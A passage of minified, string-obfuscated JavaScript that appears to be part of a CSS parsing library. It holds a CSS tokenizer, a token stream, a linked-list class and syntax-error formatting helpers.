t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(2267)]?e[r(1406)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1406)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(2267)])return!1;if(n<0||r>e[o(2267)])return!1;for(let t=n;t<r;t++){const r=i[o(1406)](t-n);let s=e[o(1406)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(2267)]&&oe(e[r(1406)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(2267)]&&Kt(e[r(1406)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(911)](e[r(2267)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(2267)];n++){const t=e[r(1406)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1406)](n);if(43!==i&&45!==i||(i=e[r(1406)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1406)](n)),46===i&&Kt(e[r(1406)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1406)](n+1),45!==i&&43!==i||(t=1,i=e[r(1406)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(2267)];n++){const t=e[r(1406)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(2267)]&&!$t(e[n(1406)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(3021)](r)}const _e=[t(1411),t(3379),t(3350),t(3398),t(512),t(2558),t(2224),t(717),t(1136),t(1774),t(898),t(2150),t(1053),t(1610),t(1638),t(3386),t(3186),t(2975),t(1345),t(2534),t(959),t(1293),t(1308),t(2439),t(868),t(2259)];function Ne(e=null,n){const r=t;return null===e||e[r(2267)]<n?new Uint32Array(Math[r(2513)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(3218)],i=r[n(2267)],o=r[n(2267)]>0?le(r[n(1406)](0)):0,s=Ne(e[n(1841)],i),a=Ne(e[n(550)],i);let c=e[n(1330)],l=e[n(1291)];for(let t=o;t<i;t++){const e=r[n(1406)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1406)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(1841)]=s,e[n(550)]=a,e[n(1997)]=!0}class ze{constructor(e,n,r,i){const o=t;this[o(1108)](e,n,r,i),this[o(1841)]=null,this[o(550)]=null}[t(1108)](e="",n=0,r=1,i=1){const o=t;this[o(3218)]=e,this[o(2987)]=n,this[o(1330)]=r,this[o(1291)]=i,this[o(1997)]=!1}[t(2920)](e,n){const r=t;return this[r(1997)]||Se(this),{source:n,offset:this[r(2987)]+e,line:this[r(1841)][e],column:this[r(550)][e]}}[t(1842)](e,n,r){const i=t;return this[i(1997)]||Se(this),{source:r,start:{offset:this[i(2987)]+e,line:this[i(1841)][e],column:this[i(550)][e]},end:{offset:this[i(2987)]+n,line:this[i(1841)][n],column:this[i(550)][n]}}}}const Me=16777215,Ee=24,Te=new Uint8Array(32);function Pe(t){return 0!==Te[t]}Te[Et]=Zt,Te[Xt]=Zt,Te[Bt]=Vt,Te[Jt]=Gt;class Ce{constructor(e,n){this[t(1108)](e,n)}[t(2043)](){const e=t;this[e(2125)]=!1,this[e(3018)]=-1,this[e(2217)]=0,this[e(3026)]=this[e(2392)],this[e(2347)]=this[e(2392)]}[t(1108)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(2267)],o=Ne(this[r(1511)],e[r(2267)]+1),s=Ne(this[r(3428)],e[r(2267)]+1);let a=0,c=-1,l=0,u=e[r(2267)];this[r(1511)]=null,this[r(3428)]=null,s[r(2512)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Ee|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Te[o[t]>>Ee]}else Pe(t)&&(u=r,l=Te[t])})),o[a]=zt<<Ee|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3218)]=e,this[r(2392)]=-1===c?0:c,this[r(3184)]=a,this[r(1511)]=o,this[r(3428)]=s,this[r(2043)](),this[r(1337)]()}[t(2367)](e){const n=t;return(e+=this[n(3018)])<this[n(3184)]?this[n(1511)][e]>>Ee:zt}[t(3205)](e){const n=t;for(let t=this[n(3018)];t<this[n(3184)];t++){const r=this[n(1511)][t]>>Ee;if(r!==Wt&&r!==Qt&&0==e--)return r}return zt}[t(2300)](e){const n=t;return(e+=this[n(3018)])<this[n(3184)]?this[n(1511)][e-1]&Me:this[n(3218)][n(2267)]}[t(2893)](e){const n=t;for(let t=this[n(3018)];t<this[n(3184)];t++){const r=this[n(1511)][t]>>Ee;if(r!==Wt&&r!==Qt&&0==e--)return t-this[n(3018)]}return zt}[t(2624)](e,n){const r=t;return(e+=this[r(3018)])<this[r(3184)]&&ge(this[r(3218)],this[r(1511)][e-1]&Me,this[r(1511)][e]&Me,n)}[t(2960)](e){const n=t;return e===this[n(3018)]?this[n(3026)]:e>0?e<this[n(3184)]?this[n(1511)][e-1]&Me:this[n(1511)][this[n(3184)]]&Me:this[n(2392)]}[t(3076)](e){const n=t;return this[n(3218)][n(706)](e,this[n(3026)])}[t(1155)](e){const n=t;return this[n(3428)][this[n(3018)]]<e}[t(1840)](e,n){const r=t;return n?this[r(2367)](n)===Ot&&this[r(3218)][r(1406)](this[r(2300)](n))===e:this[r(2217)]===Ot&&this[r(3218)][r(1406)](this[r(3026)])===e}[t(838)](e){const n=t;let r=this[n(3018)]+e;r<this[n(3184)]?(this[n(3018)]=r,this[n(3026)]=this[n(1511)][r-1]&Me,r=this[n(1511)][r],this[n(2217)]=r>>Ee,this[n(2347)]=r&Me):(this[n(3018)]=this[n(3184)],this[n(1337)]())}[t(1337)](){const e=t;let n=this[e(3018)]+1;n<this[e(3184)]?(this[e(3018)]=n,this[e(3026)]=this[e(2347)],n=this[e(1511)][n],this[e(2217)]=n>>Ee,this[e(2347)]=n&Me):(this[e(2125)]=!0,this[e(3018)]=this[e(3184)],this[e(2217)]=zt,this[e(3026)]=this[e(2347)]=this[e(3218)][e(2267)])}[t(2650)](){const e=t;for(;this[e(2217)]===Wt||this[e(2217)]===Qt;)this[e(1337)]()}[t(1387)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(3184)]&&(o=this[r(3428)][i],!(o<e));i++)switch(s=i>0?this[r(1511)][i-1]&Me:this[r(2392)],n(this[r(3218)][r(1406)](s))){case 1:break t;case 2:i++;break t;default:Pe(this[r(1511)][i]>>Ee)&&(i=o)}this[r(838)](i-this[r(3018)])}[t(3271)](e){const n=t;for(let t=0,r=this[n(2392)];t<this[n(3184)];t++){const i=r,o=this[n(1511)][t],s=o&Me;r=s,e(o>>Ee,i,s,t)}}[t(3222)](){const e=t,n=new Array(this[e(3184)]);return this[e(3271)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(3218)][s(706)](r,i),balance:this[s(3428)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1N(1406)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=It,void d++):void(l=Lt)}function s(){const t=a1N,n=d;return d=ye(e,d),ge(e,n,d,t(3312))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Et,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(2267)];d++){const t=e[n(1406)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(2267)]?void(d<e[n(2267)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Et,void d++):void(l=Mt)}function a(t){const n=a1N;for(t||(t=i(d++)),l=Ct;d<e[n(2267)];d++){const r=e[n(1406)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(2267)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(2267)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1406)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Pt,d=ye(e,d+1)):(l=Ot,d++);break;case 39:a();break;case 40:l=Xt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 44:l=qt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ht,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Ot,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Ot,d++);break;case 47:42===i(d+1)?(l=Qt,d=e[r(1369)]("*/",d+2),d=-1===d?e[r(2267)]:d+2):(l=Ot,d++);break;case 58:l=Ft,d++;break;case 59:l=Dt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Ot,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Tt,d=ye(e,d+1)):(l=Ot,d++);break;case 91:l=Bt,d++;break;case 92:se(t,i(d+1))?s():(l=Ot,d++);break;case 93:l=Vt,d++;break;case 123:l=Jt,d++;break;case 125:l=Gt,d++;break;case 131:o();break;case 132:s();break;default:l=Ot,d++}n(l,u,u=d)}}let Oe=null;class Le{static[t(2237)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2042)]=null,this[e(1462)]=null,this[e(1654)]=null}[t(2237)](e){return Le[t(2237)](e)}[t(3315)](e,n){const r=t;let i;return null!==Oe?(i=Oe,Oe=Oe[r(1654)],i[r(1955)]=e,i[r(1337)]=n,i[r(1654)]=this[r(1654)]):i={prev:e,next:n,cursor:this[r(1654)]},this[r(1654)]=i,i}[t(3156)](){const e=t,{cursor:n}=this;this[e(1654)]=n[e(1654)],n[e(1955)]=null,n[e(1337)]=null,n[e(1654)]=Oe,Oe=n}[t(2363)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(1955)]===e&&(s[o(1955)]=n),s[o(1337)]===r&&(s[o(1337)]=i),s=s[o(1654)]}*[Symbol[t(2200)]](){const e=t;for(let t=this[e(2042)];null!==t;t=t[e(1337)])yield t[e(2584)]}get[t(2212)](){const e=t;let n=0;for(let t=this[e(2042)];null!==t;t=t[e(1337)])n++;return n}get[t(3106)](){return null===this[t(2042)]}get[t(438)](){const e=t;return this[e(2042)]&&this[e(2042)][e(2584)]}get[t(2315)](){const e=t;return this[e(1462)]&&this[e(1462)][e(2584)]}[t(3237)](e){const n=t;let r=null;this[n(2042)]=null;for(let t of e){const e=Le[n(2237)](t);null!==r?r[n(1337)]=e:this[n(2042)]=e,e[n(1955)]=r,r=e}return this[n(1462)]=r,this}[t(417)](){return[...this]}[t(2022)](){return[...this]}[t(2029)](e,n=this){const r=t,i=this[r(3315)](null,this[r(2042)]);for(;null!==i[r(1337)];){const t=i[r(1337)];i[r(1337)]=t[r(1337)],e[r(1455)](n,t[r(2584)],t,this)}this[r(3156)]()}[t(542)](e,n=this){const r=t,i=this[r(3315)](this[r(1462)],null);for(;null!==i[r(1955)];){const t=i[r(1955)];i[r(1955)]=t[r(1955)],e[r(1455)](n,t[r(2584)],t,this)}this[r(3156)]()}[t(1711)](e,n,r=this){const i=t;let o,s=this[i(3315)](null,this[i(2042)]),a=n;for(;null!==s[i(1337)];)o=s[i(1337)],s[i(1337)]=o[i(1337)],a=e[i(1455)](r,a,o[i(2584)],o,this);return this[i(3156)](),a}[t(2277)](e,n,r=this){const i=t;let o,s=this[i(3315)](this[i(1462)],null),a=n;for(;null!==s[i(1955)];)o=s[i(1955)],s[i(1955)]=o[i(1955)],a=e[i(1455)](r,a,o[i(2584)],o,this);return this[i(3156)](),a}[t(2762)](e,n=this){const r=t;for(let t=this[r(2042)];null!==t;t=t[r(1337)])if(e[r(1455)](n,t[r(2584)],t,this))return!0;return!1}[t(725)](e,n=this){const r=t,i=new Le;for(let t=this[r(2042)];null!==t;t=t[r(1337)])i[r(2649)](e[r(1455)](n,t[r(2584)],t,this));return i}[t(1204)](e,n=this){const r=t,i=new Le;for(let t=this[r(2042)];null!==t;t=t[r(1337)])e[r(1455)](n,t[r(2584)],t,this)&&i[r(2649)](t[r(2584)]);return i}[t(3311)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3315)](null,e);for(;null!==o[i(1337)];){const t=o[i(1337)];if(o[i(1337)]=t[i(1337)],n[i(1455)](r,t[i(2584)],t,this))break}this[i(3156)]()}[t(1451)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(3315)](e,null);for(;null!==o[i(1955)];){const t=o[i(1955)];if(o[i(1955)]=t[i(1955)],n[i(1455)](r,t[i(2584)],t,this))break}this[i(3156)]()}[t(607)](){const e=t;this[e(2042)]=null,this[e(1462)]=null}[t(2938)](){const e=t,n=new Le;for(let t of this)n[e(2649)](t);return n}[t(1447)](e){const n=t;return this[n(2363)](null,e,this[n(2042)],e),null!==this[n(2042)]?(this[n(2042)][n(1955)]=e,e[n(1337)]=this[n(2042)]):this[n(1462)]=e,this[n(2042)]=e,this}[t(852)](e){const n=t;return this[n(1447)](Le[n(2237)](e))}[t(1454)](e){return this[t(774)](e)}[t(2649)](e){const n=t;return this[n(774)](Le[n(2237)](e))}[t(774)](e,n=null){const r=t;if(null!==n)if(this[r(2363)](n[r(1955)],e,n,e),null===n[r(1955)]){if(this[r(2042)]!==n)throw new Error(r(2226));this[r(2042)]=e,n[r(1955)]=e,e[r(1337)]=n,this[r(2363)](null,e)}else n[r(1955)][r(1337)]=e,e[r(1955)]=n[r(1955)],n[r(1955)]=e,e[r(1337)]=n;else this[r(2363)](this[r(1462)],e,null,e),null!==this[r(1462)]?(this[r(1462)][r(1337)]=e,e[r(1955)]=this[r(1462)]):this[r(2042)]=e,this[r(1462)]=e;return this}[t(3281)](e,n){const r=t;return this[r(774)](Le[r(2237)](e),n)}[t(2404)](e){const n=t;if(this[n(2363)](e,e[n(1955)],e,e[n(1337)]),null!==e[n(1955)])e[n(1955)][n(1337)]=e[n(1337)];else{if(this[n(2042)]!==e)throw new Error(n(2081));this[n(2042)]=e[n(1337)]}if(null!==e[n(1337)])e[n(1337)][n(1955)]=e[n(1955)];else{if(this[n(1462)]!==e)throw new Error(n(2081));this[n(1462)]=e[n(1955)]}return e[n(1955)]=null,e[n(1337)]=null,e}[t(373)](e){const n=t;this[n(774)](Le[n(2237)](e))}[t(2688)](){const e=t;return null!==this[e(1462)]?this[e(2404)](this[e(1462)]):null}[t(2207)](e){const n=t;this[n(1447)](Le[n(2237)](e))}[t(707)](){const e=t;return null!==this[e(2042)]?this[e(2404)](this[e(2042)]):null}[t(2128)](e){const n=t;return this[n(3011)](e,this[n(2042)])}[t(1432)](e){return this[t(3011)](e)}[t(3011)](e,n){const r=t;return null===e[r(2042)]||(null!=n?(this[r(2363)](n[r(1955)],e[r(1462)],n,e[r(2042)]),null!==n[r(1955)]?(n[r(1955)][r(1337)]=e[r(2042)],e[r(2042)][r(1955)]=n[r(1955)]):this[r(2042)]=e[r(2042)],n[r(1955)]=e[r(1462)],e[r(1462)][r(1337)]=n):(this[r(2363)](this[r(1462)],e[r(1462)],null,e[r(2042)]),null!==this[r(1462)]?(this[r(1462)][r(1337)]=e[r(2042)],e[r(2042)][r(1955)]=this[r(1462)]):this[r(2042)]=e[r(2042)],this[r(1462)]=e[r(1462)]),e[r(2042)]=null,e[r(1462)]=null),this}[t(1437)](e,n){const r=t;r(2042)in n?this[r(3011)](n,e):this[r(774)](n,e),this[r(2404)](e)}}function Ie(e,n){const r=t,i=Object[r(1194)](SyntaxError[r(3366)]),o=new Error;return Object[r(2380)](i,{name:e,message:n,get stack(){const t=r;return(o[t(1908)]||"")[t(1437)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1N;return l[n(917)](t,e)[n(725)](((e,r)=>String(t+r+1)[n(1971)](h)+" |"+e))[n(1583)]("\n")}const l=("\n"[a(679)](Math[a(2513)](i-1,0))+" "[a(679)](Math[a(2513)](o-1,0))+e)[a(1407)](/\r\n?|\n|\f/),u=Math[a(2513)](1,n-s)-1,d=Math[a(911)](n+s,l[a(2267)]+1),h=Math[a(2513)](4,String(d)[a(2267)])+1;let m=0;(r+=3*(l[n-1][a(2487)](0,r-1)[a(1592)](/\t/g)||[])[a(2267)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2267)]&&(l[t]=l[t][a(1437)](/\t/g,a(3331)),l[t]=(m>0&&l[t][a(2267)]>m?"…":"")+l[t][a(2487)](m,98)+(l[t][a(2267)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1583)]("-")+"^",c(n,d)][a(1204)](Boolean)[a(1583)]("\n")[a(1437)](/^(\s+\d+\s+\|\n)+/,"")[a(1437)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2380)](Ie(c(2755),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1376)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(1016)]();let i=!1;const o={recognizer:e};for(;!this[n(2125)];){switch(this[n(2217)]){case Qt:this[n(1337)]();continue;case Wt:i=!0,this[n(1337)]();continue}let t=e[n(748)][n(1455)](this,o);if(void 0===t)break;i&&(e[n(2547)]&&e[n(2547)][n(1455)](this,t,r,o),i=!1),r[n(373)](t)}return i&&e[n(2547)]&&e[n(2547)][n(1455)](this,null,r,o),r}const Fe=()=>{};function De(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(1194)](null);for(const t of Object[n(869)](e)){const i=e[t],o=i[n(1152)]||i;o&&(r[t]=o)}return r}var Be=a(241);const Ve=new Set([t(806),t(2682),t(2651)]),Xe=(e,n)=>{const r=t;if(e===Ot&&(e=n),r(768)==typeof e){const t=e[r(1406)](0);return t>127?32768:t<<8}return e},Ze=[[Mt,Mt],[Mt,Et],[Mt,jt],[Mt,8],[Mt,"-"],[Mt,Lt],[Mt,It],[Mt,Ut],[Mt,Ht],[Mt,Xt],[Tt,Mt],[Tt,Et],[Tt,jt],[Tt,8],[Tt,"-"],[Tt,Lt],[Tt,It],[Tt,Ut],[Tt,Ht],[Pt,Mt],[Pt,Et],[Pt,jt],[Pt,8],[Pt,"-"],[Pt,Lt],[Pt,It],[Pt,Ut],[Pt,Ht],[Ut,Mt],[Ut,Et],[Ut,jt],[Ut,8],[Ut,"-"],[Ut,Lt],[Ut,It],[Ut,Ut],[Ut,Ht],["#",Mt],["#",Et],["#",jt],["#",8],["#","-"],["#",Lt],["#",It],["#",Ut],["#",Ht],["-",Mt],["-",Et],["-",jt],["-",8],["-","-"],["-",Lt],["-",It],["-",Ut],["-",Ht],[Lt,Mt],[Lt,Et],[Lt,jt],[Lt,8],[Lt,Lt],[Lt,It],[Lt,Ut],[Lt,"%"],[Lt,Ht],["@",Mt],["@",Et],["@",jt],["@",8],["@","-"],["@",Ht],[".",Lt],[".",It],[".",Ut],["+",Lt],["+",It],["+",Ut],["/","*"]],Je=Ze[t(895)]([[Mt,Pt],[Ut,Pt],[Pt,Pt],[Tt,Xt],[Tt,Ct],[Tt,Ft],[It,It],[It,Ut],[It,Et],[It,"-"],[Zt,Mt],[Zt,Et],[Zt,It],[Zt,Ut],[Zt,Pt],[Zt,"-"]]);function Ge(e){const n=t,r=new Set(e[n(725)]((([t,e])=>Xe(t)<<16|Xe(e))));return function(t,e,i){const o=n,s=Xe(e,i),a=i[o(1406)](0);return(45===a&&e!==Mt&&e!==Et&&e!==Ht||43===a?r[o(1276)](t<<16|a<<8):r[o(1276)](t<<16|s))&&this[o(2230)](" ",Wt,!0),s}}const Qe=Ge(Ze),Ye=Ge(Je);function Ke(e,n){const r=t;if(r(3019)!=typeof n)e[r(1286)][r(2029)](this[r(2213)],this);else{let t=null;e[r(1286)][r(2029)]((e=>{const i=r;null!==t&&n[i(1455)](this,t),this[i(2213)](e),t=e}))}}function $e(t){je(t,((e,n,r)=>{const i=a1N;this[i(1972)](e,t[i(917)](n,r))}))}const{hasOwnProperty:tn}=Object[t(3366)],en=function(){};function nn(e){return t(3019)==typeof e?e:en}function rn(t,e){return function(n,r,i){const o=a1N;n[o(3009)]===e&&t[o(1455)](this,n,r,i)}}function on(e,n){const r=t,i=n[r(3424)],o=[];for(const t in i){if(!1===tn[r(1455)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(2686)](e)||(e=[e]);for(const t of e)null===t?n[r(1125)]=!0:r(768)==typeof t?n[r(3009)]=r(2213):Array[r(2686)](t)&&(n[r(3009)]=r(3234));n[r(3009)]&&o[r(373)](n)}return o[r(2267)]?{context:n[r(2978)],fields:o}:null}function sn(e,n){const r=t,i=e[r(2817)][r(917)](),o=e[r(724)],s=r(768)==typeof o;return n&&i[r(2223)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2030)]];if(!e[l(1125)]||r)if(l(3234)===e[l(3009)]){if(n?r[l(2277)](c,!1):r[l(1711)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function an({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function cn(t){return t}function ln(e,n,r,i){const o=t;let s;switch(e[o(3009)]){case o(2070):s=function(t,e,n,r){const i=o,s=" "===t[i(715)]||r?t[i(715)]:" "+t[i(715)]+" ",a=t[i(2939)][i(725)]((t=>ln(t,e,n,r)))[i(1583)](s);return t[i(2634)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2628)]?"!":"");break;case o(3038):return ln(e[o(652)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1202):s=o(2272)+ln(e[o(652)],n,r,i)+"]>";break;case o(350):s="<"+e[o(2030)]+(e[o(930)]?n(function(t){const e=o;if(e(2495)===t[e(3009)])return" ["+(null===t[e(911)]?"-∞":t[e(911)])+","+(null===t[e(2513)]?"∞":t[e(2513)])+"]";throw new Error(e(3310)+t[e(3009)]+"`")}(e[o(930)]),e[o(930)]):"")+">";break;case o(2508):s="<'"+e[o(2030)]+"'>";break;case o(2598):s=e[o(2030)];break;case o(915):s="@"+e[o(2030)];break;case o(2761):s=e[o(2030)]+"(";break;case o(767):case o(3322):s=e[o(2443)];break;case o(1067):s=",";break;default:throw new Error(o(3310)+e[o(3009)]+"`")}return n(s,e)}function un(e,n){const r=t;let i=cn,o=!1,s=!1;return r(3019)==typeof n?i=n:n&&(o=Boolean(n[r(1693)]),s=Boolean(n[r(2679)]),r(3019)==typeof n[r(2767)]&&(i=n[r(2767)])),ln(e,i,o,s)}const dn={offset:0,line:1,column:1};function hn(e,n){const r=t,i=e&&e[r(1272)]&&e[r(1272)][n];return i?r(2243)in i?mn(i):i:null}function mn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1407)](/\n|\r\n?|\f/);s[o(3079)]+=i[o(2267)],s[o(2243)]+=t[o(2267)]-1,s[o(1395)]=1===t[o(2267)]?s[o(1395)]+i[o(2267)]:t[o(2688)]()[o(2267)]+1}return s}const fn=function(e,n){const r=t,i=Ie(r(3262),e+(n?" `"+n+"`":""));return i[r(2801)]=n,i},pn=function(e,n,r,i){const o=t,s=Ie(o(2749),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(2525)],i=t[n(1819)],s=i<r[n(2267)]&&r[i][n(2213)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(2267)];t++){const e=r[t][n(2443)];t===i&&(d=e[n(2267)],u=m[n(2267)]),null!==a&&r[t][n(2213)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(2267)]||h>1?(c=hn(a||e,n(3145))||mn(dn,m),l=mn(c)):(c=hn(a,n(2252))||mn(hn(e,n(2252))||dn,m[n(917)](0,u)),l=hn(a,n(3145))||mn(c,m[n(2487)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(2538)]=e,s[o(2792)]=n?un(n):o(2023),s[o(3125)]=a,s[o(3339)]=c,s[o(1112)]=l,s[o(2914)]=e+o(683)+s[o(2792)]+o(1303)+(a||o(3213))+o(2346)+new Array(s[o(3339)]+1)[o(1583)]("-")+"^",Object[o(2380)](s,u),s[o(1272)]={source:r&&r[o(1272)]&&r[o(1272)][o(3218)]||o(1156),start:u,end:d},s},gn=new Map,bn=new Map,wn=45,vn=function(e){const n=t;if(gn[n(1276)](e))return gn[n(1440)](e);const r=e[n(822)]();let i=gn[n(1440)](r);if(void 0===i){const t=xn(r,0),e=t?"":kn(r,0);i=Object[n(1799)]({basename:r[n(2487)](e[n(2267)]),name:r,prefix:e,vendor:e,custom:t})}return gn[n(1338)](e,i),i},yn=function(e){const n=t;if(bn[n(1276)](e))return bn[n(1440)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=xn(r,i[n(2267)]);if(!o&&(r=r[n(822)](),bn[n(1276)](r))){const t=bn[n(1440)](r);return bn[n(1338)](e,t),t}const s=o?"":kn(r,i[n(2267)]),a=r[n(2487)](0,i[n(2267)]+s[n(2267)]),c=Object[n(1799)]({basename:r[n(2487)](a[n(2267)]),name:r[n(2487)](i[n(2267)]),hack:i,vendor:s,prefix:a,custom:o});return bn[n(1338)](e,c),c};function xn(e,n){const r=t;return n=n||0,e[r(2267)]-n>=2&&e[r(1406)](n)===wn&&e[r(1406)](n+1)===wn}function kn(e,n){const r=t;if(n=n||0,e[r(2267)]-n>=3&&e[r(1406)](n)===wn&&e[r(1406)](n+1)!==wn){const t=e[r(1369)]("-",n+2);if(-1!==t)return e[r(706)](n,t+1)}return""}const An=[t(1639),t(970),t(2453),t(2796),t(2720)],_n=45,Nn=!0;function Sn(e,n){const r=t;return null!==e&&e[r(3009)]===Ot&&e[r(2443)][r(1406)](0)===n}function zn(e,n,r){const i=t;for(;null!==e&&(e[i(3009)]===Wt||e[i(3009)]===Qt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(2443)][o(1406)](n);if(43===s||s===_n){if(r)return 0;n++}for(;n<e[o(2443)][o(2267)];n++)if(!Kt(e[o(2443)][o(1406)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[i(3009)]!==Lt){if(!Sn(e,43)&&!Sn(e,_n))return n;if(o=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[i(3009)]!==Lt)return 0}if(!o){const t=e[i(2443)][i(1406)](0);if(43!==t&&t!==_n)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(3009)]===Ot&&e[r(2443)][r(1406)](0)===n}function Pn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(2443)][i(2267)];t++){const s=e[i(2443)][i(1406)](t);if(45===s&&r&&0!==o)return Pn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Cn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(792),t(2876),t(2795)],On=new Map([[Et,Zt],[Xt,Zt],[Bt,Vt],[Jt,Gt]]);function Ln(e,n){const r=t;return n<e[r(2267)]?e[r(1406)](n):0}function In(e,n){return ge(e,0,e[t(2267)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(2267)];t++)if(In(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(2267)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2495)===e[i(3009)]){const t=Number(void 0!==r&&r!==n[i(2267)]?n[i(2487)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(911)]&&t<e[i(911)]&&i(768)!=typeof e[i(911)])return!0;if(null!==e[i(2513)]&&t>e[i(2513)]&&i(768)!=typeof e[i(2513)])return!0}return!1}function Hn(t){return function(e,n,r){const i=a1N;return 